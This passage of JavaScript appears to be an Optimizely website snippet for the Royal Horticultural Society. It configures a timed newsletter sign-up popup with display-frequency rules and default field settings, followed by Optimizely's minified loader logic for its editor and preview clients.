        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();